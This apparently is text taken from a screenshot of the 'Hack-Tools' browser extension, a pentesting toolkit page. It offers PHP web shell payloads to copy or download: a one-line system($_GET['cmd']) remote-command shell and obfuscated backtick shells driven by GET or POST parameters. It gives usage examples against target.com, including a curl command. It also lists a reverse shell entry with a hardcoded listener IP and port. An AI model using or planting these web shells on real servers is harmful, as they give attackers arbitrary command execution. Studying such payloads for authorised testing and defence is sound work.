 Hack-Tools
New Tab
Hack-Tools | chrome-extension://cmbndhnoonmghfofefkcccljbkdpamhi/index.html
250.123.23.4
31137
Pentestmonkey's reverse shell
This script will make an outbound TCP connection to a hardcoded IP and port.
View the souce code
Download
Copy
Basic RCE
When you have successfully uploaded your payload, just put your commands after the variable ?cmd= (ex: ?cmd=ls -la")
<?php system($_GET["cmd"]);?>
Download
Copy
Web Shell
p0wny@shell:~# is a very basic, single-file, PHP shell. It can be used to quickly execute commands on a server when pentesting a PHP application.
Watch the preview
Download
Flozz's repository
Obfuscated PHP Web Shell
<?=`$_GET[0]`?>
Usage : http://target.com/path/to/shell.php?0=command
Download
Copy
<?=`$_POST[0]`?>
Usage : curl -X POST http://target.com/path/to/shell.php -d "0=command"
Download
Copy
php
JS
SQL